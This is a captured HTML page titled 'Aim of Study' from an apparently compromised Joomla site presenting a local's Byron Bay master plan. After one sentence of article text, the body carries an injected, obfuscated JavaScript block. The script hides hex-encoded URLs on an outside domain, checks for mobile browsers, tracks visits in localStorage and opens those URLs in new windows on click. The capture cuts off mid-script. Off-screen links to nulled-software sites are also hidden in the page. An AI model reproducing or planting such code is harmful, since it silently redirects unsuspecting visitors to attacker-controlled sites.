

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://byronbayvision.com/index.php/byron-bay-master-plan/aim-of-byron-bay-master-plan
body_size: 41480
content:

<!DOCTYPE html>
<html 
	xmlns="http://www.w3.org/1999/xhtml" 
	xml:lang="en-gb" 
	lang="en-gb" 
	dir="ltr"
>
<head>
		

<!-- viewport fix for devices -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- load core head -->
<meta charset="utf-8" />
	<base href="https://byronbayvision.com/index.php/byron-bay-master-plan/aim-of-byron-bay-master-plan" />
	<meta name="keywords" content="Byron Bay, Town Plan, Master, Plan, wetland, John Sparks, environment, habitat, West Byron, Bangalow, biodiversity, spirit," />
	<meta name="rights" content="John Sparks" />
	<meta name="author" content="John Sparks" />
	<meta name="description" content="Byron Bay Master Plan : Aim of Study" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Aim of Study</title>
	<link href="https://byronbayvision.com/plugins/content/plg_zoomin/plg_zoomin/zoomy1.2.css" rel="stylesheet" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" />
	<link href="/templates/jm-internet/css/bootstrap.17.css" rel="stylesheet" />
	<link href="/templates/jm-internet/css/bootstrap_responsive.17.css" rel="stylesheet" />
	<link href="/templates/jm-internet/css/template.17.css" rel="stylesheet" />
	<link href="/templates/jm-internet/css/offcanvas.17.css" rel="stylesheet" />
	<link href="/templates/jm-internet/css/template_responsive.17.css" rel="stylesheet" />
	<link href="/templates/jm-internet/css/custom.css" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,300,400italic,500,700,900" rel="stylesheet" />
	<link href="/media/djextensions/css/animate.min.css" rel="stylesheet" />
	<link href="/modules/mod_djmenu/assets/css/animations.css" rel="stylesheet" />
	<link href="/templates/jm-internet/css/djmenu.17.css" rel="stylesheet" />
	<link href="/cache/widgetkit/wk-styles-e4fb0549.css" rel="stylesheet" id="wk-styles-css" />
	<style>

		.dj-select {display: none;margin:10px;padding:5px;font-size:1.5em;max-width:95%;height:auto;}
		@media (max-width: 979px) {
  			#dj-main98.allowHide { display: none; }
  			#dj-main98select { display: inline-block; }
		}
	
	</style>
	<script src="/media/system/js/caption.js?7595c7c4df1c3ec6b2ce31af04418823"></script>
	<script src="/media/jui/js/jquery.min.js?7595c7c4df1c3ec6b2ce31af04418823"></script>
	<script src="/media/jui/js/jquery-noconflict.js?7595c7c4df1c3ec6b2ce31af04418823"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?7595c7c4df1c3ec6b2ce31af04418823"></script>
	<script src="/media/jui/js/bootstrap.min.js?7595c7c4df1c3ec6b2ce31af04418823"></script>
	<script src="/media/jui/js/jquery.ui.core.min.js?7595c7c4df1c3ec6b2ce31af04418823"></script>
	<script src="/media/jui/js/jquery.ui.sortable.min.js?7595c7c4df1c3ec6b2ce31af04418823"></script>
	<script src="https://byronbayvision.com/plugins/content/plg_zoomin/plg_zoomin/jquery-1.8.2.min.js"></script>
	<script src="https://byronbayvision.com/plugins/content/plg_zoomin/plg_zoomin/jquery-noconflict.js"></script>
	<script src="https://byronbayvision.com/plugins/content/plg_zoomin/plg_zoomin/jquery.zoomy1.2.js"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9"></script>
	<script src="/plugins/system/ef4_jmframework/includes/assets/template/js/layout.js"></script>
	<script src="/templates/jm-internet/js/scripts.js"></script>
	<script src="/modules/mod_djmenu/assets/js/jquery.djselect.js"></script>
	<script src="/modules/mod_djmenu/assets/js/jquery.djmenu.js"></script>
	<script src="/cache/widgetkit/uikit-22c9799b.js"></script>
	<script src="/cache/widgetkit/wk-scripts-df43fcf6.js"></script>
	<script>
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8000000000000000444089209850062616169452667236328125,"overlay_color":"#000000","transition_speed":500,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});jQuery(document).ready(function(){jQuery('#dj-main98').addClass('allowHide')});jQuery(document).ready( function(){ new DJMenu(jQuery('#dj-main98'), {wrap: '', animIn: 'fadeIn', animOut: 'fadeOut', animSpeed: 'normal', delay: 500 }); } );
	</script>


	 

<!--[if IE 9]>
<link href="/templates/jm-internet/css/ie9.css" rel="stylesheet" type="text/css" />
<![endif]-->

	<link href="/templates/jm-internet/images/favicon.ico" rel="Shortcut Icon" />

</head>
<body class=" off-canvas-right topbar ">
<div style="position:absolute;top:0;left:-9999px;">
<a href="http://joomlalock.com" title="JoomlaLock - Free download premium joomla templates & extensions" target="_blank">All for Joomla</a>
<a href="http://all4share.net" title="ALL4SHARE - Free Download Nulled Scripts, Premium Themes, Graphics Design" target="_blank">All for Webmasters</a>
</div>	<div id="jm-allpage">
					
<div id="jm-offcanvas">
	<div id="jm-offcanvas-toolbar">
		<a class="toggle-nav close-menu" title=""><span class="icon-remove"></span></a>
	</div>
	<div id="jm-offcanvas-content">
			<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom blank-ms"  >
	<p>Assign modules on offcanvas module position to make them visible in the sidebar.</p></div>
	      
		    </div>
		</div>
	</div>
		<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					   		<h3 class="jm-title "><span>Main</span> Menu</h3>
		   			    <div class="jm-module-content clearfix ">
		    	<ul class="nav menu mod-list">
<li class="item-435 default"><a href="/index.php"  title="Home">Home</a></li><li class="item-502 active parent"><a href="/index.php/byron-bay-master-plan"  title="Byron Master Plan">Byron Master Plan</a></li><li class="item-479"><a href="/index.php/west-byron-master-plan"  title="West Byron">West Byron </a></li><li class="item-562 parent"><a href="/index.php/bangalow-alternative-master-town-plan" target="_blank" title="Bangalow">Bangalow</a></li><li class="item-567"><a href="/index.php/about-the-author-byron-bangalow-master-plan-john-sparks"  title="The Author">The Author</a></li><li class="item-516 parent"><a href="/index.php/contact-john-sparks-author-byron-bay-master-plan"  title="Contact">Contact </a></li></ul>
	      
		    </div>
		</div>
	</div>
		<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					   		<h3 class="jm-title "><span>Tags</span></h3>
		   			    <div class="jm-module-content clearfix ">
		    	<div class="tagspopular blank-ms tagscloud blank-ms">
		<span class="tag">
			<a class="tag-name" style="font-size: 1em" href="/index.php/component/tags/tag/energy" title="Energy">
				Energy							</a>
		</span>
			<span class="tag">
			<a class="tag-name" style="font-size: 1em" href="/index.php/component/tags/tag/byron-bay" title="Byron Bay">
				Byron Bay							</a>
		</span>
			<span class="tag">
			<a class="tag-name" style="font-size: 1em" href="/index.php/component/tags/tag/waste-management" title="Waste Management">
				Waste Management							</a>
		</span>
			<span class="tag">
			<a class="tag-name" style="font-size: 1em" href="/index.php/component/tags/tag/landscape" title="Landscape">
				Landscape							</a>
		</span>
			<span class="tag">
			<a class="tag-name" style="font-size: 1em" href="/index.php/component/tags/tag/traffic" title="Traffic">
				Traffic							</a>
		</span>
			<span class="tag">
			<a class="tag-name" style="font-size: 1em" href="/index.php/component/tags/tag/bangalow" title="Bangalow">
				Bangalow							</a>
		</span>
	</div>
	      
		    </div>
		</div>
	</div>
	
	</div>
</div>				<div id="jm-mainpage">
														
<section id="jm-top-bar" class="">
	<div class="container-fluid">
		<div class="row-fluid">
									<div id="jm-top-bar2" class="pull-right span12">
				    <div class="jm-module-raw  nomargin-ms">
        

<div class="custom nomargin-ms"  >
	<p><a class="toggle-nav menu" title=""><span class="icon-align-justify"></span></a></p></div>
    </div>

			</div>
					</div>
	</div>
</section>

<section id="jm-header-wrapper">

		<div id="jm-logo-nav" class="container-fluid">
			        <div id="jm-logo-sitedesc" class="pull-left">
	            	            <h1 id="jm-logo">
	                <a href="https://byronbayvision.com/" onfocus="blur()"  title="Byron Bay Master Plan">
	                    	                    <img src="https://byronbayvision.com/images/byron-bay-master-plan.png" alt="                Byron Bay Town Centre Master Plan" width="270" height="40" />
	                    	                </a>
	            </h1>
	            	            	            <div id="jm-sitedesc">
	                - a local's vision for the future of Byron Bay &amp; Bangalow	            </div>
	            	        </div>
                		<nav id="jm-top-menu-nav" class="pull-right">
			    <div class="jm-module-raw ">
        <ul id="dj-main98" class="dj-main"><li class="dj-up itemid435 first"><a href="/index.php" class="dj-up_a"  title="Home"><span >Home</span></a></li>
<li class="dj-up itemid502 active"><a href="/index.php/byron-bay-master-plan" class="dj-up_a active"  title="Byron Master Plan"><span class="dj-drop" >Byron Master Plan</span></a>
<ul class="dj-submenu">
<li class="submenu_top" style="display: none"> </li>
<li class="itemid831 first"><a href="/index.php/byron-bay-master-plan/introduction-to-byron-bay-master-town-plan" class=""  title="Introduction">Introduction</a></li>
<li class="itemid832"><a href="/index.php/byron-bay-master-plan/background-to-byron-bay-master-town-plan" class=""  title="Background">Background</a></li>
<li class="itemid833"><a href="/index.php/byron-bay-master-plan/history-of-byron-bay" class=""  title="History of Byron">History of Byron</a></li>
<li class="itemid834"><a href="/index.php/byron-bay-master-plan/byron-bay-geography-climate" class=""  title="Geography &amp;amp; Climate">Geography &amp; Climate</a></li>
<li class="itemid835"><a href="/index.php/byron-bay-master-plan/byron-bay-quick-facts" class=""  title="Byron Bay Quick Facts">Byron Bay Quick Facts</a></li>
<li class="itemid836 active"><a href="/index.php/byron-bay-master-plan/aim-of-byron-bay-master-plan" class="active "  title="Aim of Study">Aim of Study</a></li>
<li class="itemid837"><a href="/index.php/byron-bay-master-plan/byron-bay-master-plan-methodology" class=""  title="Methodology">Methodology</a></li>
<li class="itemid838"><a href="/index.php/byron-bay-master-plan/byron-bay-master-plan-strategy" class=""  title="Planning Strategy">Planning Strategy</a></li>
<li class="itemid839"><a href="/index.php/byron-bay-master-plan/byron-bay-master-plan-planning-concepts" class=""  title="Planning Concepts">Planning Concepts</a></li>
<li class="itemid840"><a href="/index.php/byron-bay-master-plan/byron-bay-library-to-tallow-beach-concept-plan" class=""  title="Library to Tallow Concept">Library to Tallow Concept</a></li>
<li class="itemid841"><a href="/index.php/byron-bay-master-plan/byron-bay-railway-park-concept-plan" class=""  title="Railway Park Concept">Railway Park Concept</a></li>
<li class="itemid843"><a href="/index.php/byron-bay-master-plan/byron-bay-master-plan" class=""  title="The Master Plan">The Master Plan</a></li>
<li class="itemid847"><a href="/index.php/byron-bay-master-plan/byron-bay-master-plan-water-management" class=""  title="Water Management">Water Management</a></li>
<li class="itemid844"><a href="/index.php/byron-bay-master-plan/byron-bay-master-plan-landscape" class=""  title="Landscape Master Plan">Landscape Master Plan</a></li>
<li class="itemid842"><a href="/index.php/byron-bay-master-plan/byron-bay-master-plan-butler-street-market-plan" class=""  title="Butler St Market Plan">Butler St Market Plan</a></li>
<li class="itemid845"><a href="/index.php/byron-bay-master-plan/byron-bay-master-plan-circulation-traffic" class=""  title="Circulation &amp;amp; Traffic">Circulation &amp; Traffic</a></li>
<li class="itemid846"><a href="/index.php/byron-bay-master-plan/byron-bay-master-plan-energy-management" class=""  title="Energy Management">Energy Management</a></li>
<li class="itemid848"><a href="/index.php/byron-bay-master-plan/byron-bay-master-plan-spirit" class=""  title="The Spirit of Byron Bay">The Spirit of Byron Bay</a></li>
<li class="itemid851"><a href="/index.php/byron-bay-master-plan/spirit-of-byron-bay" class=""  title="19. Spirit of Byron (cont.)">19. Spirit of Byron (cont.)</a></li>
<li class="itemid852 last"><a href="/index.php/byron-bay-master-plan/20-spirit-of-byron-bay" class=""  title="20. Spirit of Byron (cont.)">20. Spirit of Byron (cont.)</a></li>
<li class="submenu_bot" style="display: none"> </li>
</ul>
</li>
<li class="dj-up itemid479"><a href="/index.php/west-byron-master-plan" class="dj-up_a"  title="West Byron"><span >West Byron </span></a></li>
<li class="dj-up itemid562"><a href="/index.php/bangalow-alternative-master-town-plan" class="dj-up_a"  target="_blank" title="Bangalow"><span class="dj-drop" >Bangalow</span></a>
<ul class="dj-submenu">
<li class="submenu_top" style="display: none"> </li>
<li class="itemid912 first"><a href="/index.php/bangalow-alternative-master-town-plan/a-vision-for-bangalow" class=""  title="A Vision For Bangalow">A Vision For Bangalow</a></li>
<li class="itemid913 last"><a href="/index.php/bangalow-alternative-master-town-plan/proposed-bangalow-town-square" class=""  title="Proposed Bangalow Town Square">Proposed Bangalow Town Square</a></li>
<li class="submenu_bot" style="display: none"> </li>
</ul>
</li>
<li class="dj-up itemid567"><a href="/index.php/about-the-author-byron-bangalow-master-plan-john-sparks" class="dj-up_a"  title="The Author"><span >The Author</span></a></li>
<li class="dj-up itemid516 last"><a href="/index.php/contact-john-sparks-author-byron-bay-master-plan" class="dj-up_a"  title="Contact"><span class="dj-drop" >Contact </span></a>
<ul class="dj-submenu">
<li class="submenu_top" style="display: none"> </li>
<li class="itemid917 first"><a href="/index.php/contact-john-sparks-author-byron-bay-master-plan/links" class=""  title="Links">Links</a></li>
<li class="submenu_bot" style="display: none"> </li>
</ul>
</li>
</ul>    </div>

		</nav>
			</div>
	
		
	
</section>
														
							
							
<section id="jm-main">
	<div class="container-fluid">
				<div class="row-fluid">
			<div id="jm-breadcrumbs" class="span12">
					<div class="jm-module ">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	<div aria-label="Breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li>
				You are here: &#160;
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php" class="pathway" title="Home"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img src="/templates/jm-internet/images/system/arrow.png" alt="Arrow" width="6" height="12" />						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php/byron-bay-master-plan" class="pathway" title="Byron Master Plan"><span itemprop="name">Byron Master Plan</span></a>
					
											<span class="divider">
							<img src="/templates/jm-internet/images/system/arrow.png" alt="Arrow" width="6" height="12" />						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						Aim of Study					</span>
					<meta itemprop="position" content="3">
				</li>
				</ul>
</div>
	      
		    </div>
		</div>
	</div>
	
			</div>
		</div>
				<div class="row-fluid">
			<div id="jm-content" class="span12" data-xtablet="span12" data-tablet="span12" data-mobile="span12" data-xtablet="span12" data-tablet="span100" data-mobile="span100">
												<div id="jm-maincontent">
										<div id="jm-font-switcher" class="text-right">
	                    <a href="javascript:void(0);" class="texttoggler small" rel="smallview" title="small size">A</a>
	                    <a href="javascript:void(0);" class="texttoggler normal" rel="normalview" title="normal size">A</a>
	                    <a href="javascript:void(0);" class="texttoggler large" rel="largeview" title="large size">A</a>						
	                    <script type="text/javascript">
	                    //documenttextsizer.setup("shared_css_class_of_toggler_controls")
	                    documenttextsizer.setup("texttoggler")
	                    </script>
					</div>
										<div class="item-page" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
		<div class="page-header">
		<h1> Aim of Study </h1>
	</div>
						
<div class="icons">
	
		
	</div>
	
			<div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Details</dt>

													<dd class="category-name">
																						Category: <a href="/index.php/byron-bay-master-plan" itemprop="genre" title="Byron Bay Master Plan">Byron Bay Master Plan</a>									</dd>
			
			
											
										</dl>
		</div>
	
			
			<ul class="tags inline">
																	<li class="tag-11 tag-list0" itemprop="keywords">
					<a href="/index.php/component/tags/tag/traffic" class="label label-info" title="Traffic">
						Traffic					</a>
				</li>
																				<li class="tag-10 tag-list1" itemprop="keywords">
					<a href="/index.php/component/tags/tag/energy" class="label label-info" title="Energy">
						Energy					</a>
				</li>
																				<li class="tag-9 tag-list2" itemprop="keywords">
					<a href="/index.php/component/tags/tag/waste-management" class="label label-info" title="Waste Management">
						Waste Management					</a>
				</li>
																				<li class="tag-8 tag-list3" itemprop="keywords">
					<a href="/index.php/component/tags/tag/landscape" class="label label-info" title="Landscape">
						Landscape					</a>
				</li>
																				<li class="tag-7 tag-list4" itemprop="keywords">
					<a href="/index.php/component/tags/tag/byron-bay" class="label label-info" title="Byron Bay">
						Byron Bay					</a>
				</li>
						</ul>
	
		
								<div itemprop="articleBody">
		<p>A statement of the aims and objectives that led to the developing the Byron Bay Master Plan as a public discussion paper.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x41\x68\x66\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x4e\x65\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x49\x6b\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x41\x62\x55\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x42\x59\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6d\x47\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x48\x61\x4e\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x6a\x5a\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x48\x4d\x4c\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x59\x4e\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 